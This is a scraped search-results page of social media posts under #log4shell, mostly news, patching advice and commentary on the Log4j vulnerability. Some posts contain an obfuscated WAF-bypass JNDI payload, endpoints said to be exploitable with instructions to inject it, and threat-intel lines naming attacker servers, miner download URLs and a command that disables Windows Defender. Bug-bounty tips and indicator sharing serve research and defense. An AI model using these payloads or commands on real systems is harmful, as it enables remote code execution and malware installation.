#log4shell نتائج البحث
. @BountyOverflow Found a bypass working for a few WAF ${${env:NaN:-j}ndi${env:NaN:-:}${env:NaN:-l}dap${env:NaN:-:}//your.burpcollaborator.net/a} Enjoy bounty season with #log4j #Log4Shell #log4jRCE #bugbountytip credits: @BountyOverflow

The #Log4Shell is "Not Dead" yet. It got 1st position in my methodology these days. Many organizations still uses vulnerable #Log4J in their apps. So don't let a single endpoint unchecked, scan everything. #BugBounty

In Dec 2021, the Log4Shell (CVE-2021-44228) vulnerability in Apache's Log4j shook the tech world, found by Alibaba Cloud's security team. Its ability to let attackers execute arbitrary code underscored the importance of up-to-date software. #Log4Shell
Most orgs use #OpenSource without knowing what’s inside. When a zero-day vulnerability like #Log4Shell hits, that turns a bug into a crisis. 🎧 This #InfoQ #podcast unpacks the EU Cyber Resilience Act and its impact on open-source projects: bit.ly/48DNQqo #Security

It's 2024, and a worrying trend is appearing on the Log4shell dashboard. In December, 25% of downloads of L4J were vulnerable to #log4shell - that number sits at 36% today and has been for a few weeks. We're going backwards.

⬇️ Ciberseguridad en entornos cloud ⬇️ - Gestión de logs. - Monitorización. - Atención a nuevas vulnerabilidades como #Log4Shell: ¡Parcheo! - Gestión de privilegios. 💡Descubre más en post del blog de @OVHcloud_ES: ovh.to/RLzqJFp #ciberseguridad #cloud #patrocinado

Watch this video with @TonyatESET and learn not just about the latest trends in #ransomware, but also about new statistics concerning #phishing and why the #Log4Shell vulnerability remains a problem. --------------- #WeLiveSecurity #ESET #WeekinSecurity
UH OH SPICY GOT OFF HIS LAZY ASS AND FINALLY STARTED EDITING! Little sneak peek of the project I have going for YouTube, let me know what you think #infosec #cybersecurity #log4shell #Java #YouTube

An interesting (yet short) attack path that exploited #log4shell in @VMware #vRealize and harvested an #AWS Access Key to access an @elastic #logstash instance in AWS. This was buried among 1700 hosts, executed by NodeZero with no humans involved @Horizon3ai #Pentesting #infosec
Three years after #Log4Shell caused a significant security issue, we still struggle with insecure dependencies and injection problems, join @BrianVerm @vilojona @costlow @FrankDelporte for a lively #Java #OpenJDK and beyond discussion on Foojay! foojay.io/today/foojay-p…


I have a #Log4Shell payload on my GitHub Profile using a @ThinkstCanary Canary Token. Every once and a while I open my email and get a good chuckle 😂

I used this docker image with Minecraft #Log4shell demonstration during my lectures about #cyberattacks at #gamefair2023 conference. Moreover, for victim machine, I used @ReactOS with #Java and #Minecraft server, it worked fine for proof of concept attack with calc execution.




Two years ago #Log4j (CVE-2021-44228) #vulnerability was present in many products, incl. #Minecraft. Recently, I prepared the #Docker image with vulnerable Minecraft server for demonstration of #Log4shell #exploit during my lectures malwarelab.eu/posts/log4shel… #Education #Java
The persistent threat -- why major vulnerabilities like #Log4Shell and #Spring4Shell remain significant and super dangerous, by @brianverm @snyksec, #Java and beyond: foojay.io/today/the-pers… #foojaytip

#Log4Shell & #Spring4Shell proved that we need to keep our dependencies up-to-date From package managers to bots that can create changes on repositories, there are many tools. At #GOTOcph @MaritvanDijk77 will talk about keeping your dependencies in check gotocph.com/2023
Currently infecting the I-80/90 toll road system with the #EICAR #antivirus test string and the #Log4Shell PoC string using my trusty QR code magnets! 😈

Tomorrow we'll take Indiana's I-80/90 toll route toward Chicago, displaying both the #EICAR #antivirus test string and the #Log4Shell PoC QR code magnets on the vehicle. Watch out, future DFIR aficionados!


Yesterday, when I applied my QR code magnets with the #EICAR #antivirus test string and the #Log4Shell PoC, the RVers holding a party across from me asked what the QR codes do. I said "they infect toll booth databases twenty years in the future."😈 I got a few laughs!


Currently infecting the I-80/90 toll road system with the #EICAR #antivirus test string and the #Log4Shell PoC string using my trusty QR code magnets! 😈

Now available for ACM Members: "SecOps Tools and 2021 Security Incidents: Log4Shell Exploit," w/Joseph Khoury. Upon completion of this course, you'll be able to describe the tools used to detect and conduct a #Log4Shell exploit. bit.ly/3KcYhoR

Two years after security researchers discovered the #Log4Shell vulnerability, roughly 38% of applications still use a vulnerable version of the Apache #Log4j library. veracode.com/blog/research/…

The idea of "all features in a single jar" ended up with "all CVEs in a single jar". So even if you use just StringUtils.containsIgnoreCase, you still get impacted by a CVE-2025-48924 in ClassUtils. That is exactly the pattern that caused #log4shell: JNDI was included by default
Most orgs use #OpenSource without knowing what’s inside. When a zero-day vulnerability like #Log4Shell hits, that turns a bug into a crisis. 🎧 This #InfoQ #podcast unpacks the EU Cyber Resilience Act and its impact on open-source projects: bit.ly/48DNQqo #Security

Did you know the Log4Shell vulnerability started with a dad trying to fix his son's Minecraft game? 😱 #Log4Shell #OpenSource github.blog/open-source/in…
Most orgs use #OpenSource without knowing what’s inside. When a zero-day vulnerability like #Log4Shell hits, that turns a bug into a crisis. 🎧 This #InfoQ #podcast unpacks the EU Cyber Resilience Act and its impact on open-source projects: bit.ly/48DNQqo #Security

#Log4j could have failed many times. But it survived. Not because of money, but because of people. An honest look behind the scenes — from the first line of code to the project’s greatest crisis. Read Christian Grobmeier’s new piece: javapro.io/2025/06/10/the… #Log4Shell @TheASF

Armis reveals 2025’s top supply chain threats: AI-driven slopsquatting attacks, security flaws in AI-generated code, and major software supply chain breaches reshape the global cybersecurity landscape. #Slopsquatting #Log4Shell #VibeCoding ift.tt/NevoE8t
Prevent The Next #Log4Shell-A Call To Action "Open Source Economy is a new nonprofit organization formed by maintainers of several critical Java libraries to build a safer, stronger #Java ecosystem" On IProgrammer➡️ cutt.ly/xrVlMgpp @OS_Economy #jvm #opensdk #oss

Log4Shell was supposed to be a turning point. But nearly 4 years later, funding dropped, gov’t focus shifted, & developers were pulled into AI. New blog: How AI & politics stalled open-source security → bit.ly/3V5oyK5 #CyberSecurity #OpenSource #Log4Shell
„Was, wenn wir im Urlaub gewesen wären?“ #Log4Shell traf 2021 Millionen Systeme – ein paar Freiwillige retteten das Netz. Christian Grobmeiers Rückblick auf 30 Jahre #Log4j zeigt, was #OpenSource leisten kann & dessen Grenzen, wenn Firmen nur konsumieren! javapro.io/de/die-lange-g…
Millions lost. Servers hijacked. All because of overlooked code patterns, you might still have today. @vilojona reveals the unseen traps. Are you truly protected against SQLi, #Log4Shell & deserialization hacks? Decode it here: javapro.io/2025/04/29/top… #DevSecOps #SQLInjection

. @BountyOverflow Found a bypass working for a few WAF ${${env:NaN:-j}ndi${env:NaN:-:}${env:NaN:-l}dap${env:NaN:-:}//your.burpcollaborator.net/a} Enjoy bounty season with #log4j #Log4Shell #log4jRCE #bugbountytip credits: @BountyOverflow


Another Tip: I found this VMWare vCenter #Log4Shell vulnerability in an endpoint using POST: /analytics/telemetry/ph/api/hyper/send?_c="${payload}". This RCE method actually of CVE-2021-22005, however this ep is vulnerable to Log4Shell as well. #BugBounty --> Bounty $2100.00.
¿Uff, se viene un nuevo #log4shell? Estar atentos a CVE-2022-42889 (CVSS 9.8) redpacketsecurity.com/apache-commons… juejin.cn/post/713027639… cve.report/CVE-2022-42889

I fell in love with #Log4Shell again; 4 P1s in a row. Its a simple recon and understanding where to spray the payload. This tweet is for you haters who made fun of my recent Log4Shell post. #BugBounty

Ox4Shell - Deobfuscate Log4Shell Payloads With Ease bit.ly/3cnwROs #Deobfuscation #Deobfuscator #Log4Shell #Ox4Shell #Oxeye

I found a multiple instances of #Tableau CSP in the endpoint "/vizql/csp-report/" are vulnerable to #Log4Shell ( CVE-2021-44228). The response may depend on the targets - so test yourself. Here is the POST request if anyone wants to test: pastebin.com/es3Aidfr #BugBounty


"POST /xxxx/token.oauth2" in certain endpoints found to be vulnerable to #Log4Shell (CVE-2021-44228). Just replace the username with your payload. Check below 👇tweet to verify the vulnerability. #BugBounty


🔺 Explotación masiva de VMWare Horizon vía #Log4Shell (CVE-2021-44228) para instalación de Minero. IP atacante: 139.99.241.160 🇦🇺 LDAP: 135.125.146.221:1389 Minero: /150.129.234.203:82/add.bat "Set-MpPreference -DisableRealtimeMonitoring $true" IOCs: github.com/CronUp/Malware…



The #Log4Shell is "Not Dead" yet. It got 1st position in my methodology these days. Many organizations still uses vulnerable #Log4J in their apps. So don't let a single endpoint unchecked, scan everything. #BugBounty

Finally got my 5 months old #Log4Shell report triaged after a couple of "Need more infos" and "Not applicable", super excited🤪🤪😍😍. #BugBounty

NEW on #Log4Shell... Horde of miner bots and backdoors leveraged #Log4J to attack VMware Horizon servers 1/14

Today marks the 3-year anniversary of the #Log4Shell PoC going public 🧑🎄 I still remember going to sleep on the 9th with a PoC I couldn’t reproduce, only to wake up the next morning to all hell breaking loose and hundreds of RCEs everywhere. Would love to hear your stories! 💸

There have been over 840K attacks on companies globally, all exploiting the #Log4j (aka #Log4Shell) vulnerability. Learn more about this vulnerability: blck.by/34mUiTQ

⬇️ Ciberseguridad en entornos cloud ⬇️ - Gestión de logs. - Monitorización. - Atención a nuevas vulnerabilidades como #Log4Shell: ¡Parcheo! - Gestión de privilegios. 💡Descubre más en post del blog de @OVHcloud_ES: ovh.to/RLzqJFp #ciberseguridad #cloud #patrocinado

We identified severe security issues within AWS #Log4Shell hot patch solutions. We provide a root cause analysis and overview of fixes and mitigations. bit.ly/3EqPbjd

Exploitation of #CVE-2021-44228 (#log4shell) on Unifi Network Application. Delivering #XMRig miner #DFIR Ubiquiti -> .ps1 -> adobe_cloud-full156.exe -> AddInProcess.exe .ps1: 85.209.134[.]86/lol.ps1 .exe: 85.209.134[.]86/newversion12.exe
![osipov_ar's tweet image. Exploitation of #CVE-2021-44228 (#log4shell) on Unifi Network Application.
Delivering #XMRig miner
#DFIR Ubiquiti -> .ps1 -> adobe_cloud-full156.exe -> AddInProcess.exe
.ps1: 85.209.134[.]86/lol.ps1
.exe: 85.209.134[.]86/newversion12.exe](https://pbs.twimg.com/media/FiPcGkjXoAANtiT.png)
Something went wrong.
Something went wrong.
United States Trends
- 1. vmin 31.6K posts
- 2. Good Saturday 22.2K posts
- 3. #SaturdayVibes 3,411 posts
- 4. Christmas 119K posts
- 5. Nigeria 481K posts
- 6. Big Noon Kickoff N/A
- 7. Social Security 47.5K posts
- 8. #River 5,492 posts
- 9. New Month 310K posts
- 10. #AllSaintsDay 1,350 posts
- 11. IT'S GAMEDAY 1,837 posts
- 12. seokjin 250K posts
- 13. #LoVeMeAgain 38K posts
- 14. Chovy 13.8K posts
- 15. #saturdaymorning 1,568 posts
- 16. VOCAL KING TAEHYUNG 40.6K posts
- 17. GenG 22.6K posts
- 18. Championship Saturday N/A
- 19. Spring Day 60.9K posts
- 20. MEET DAY 11.1K posts












































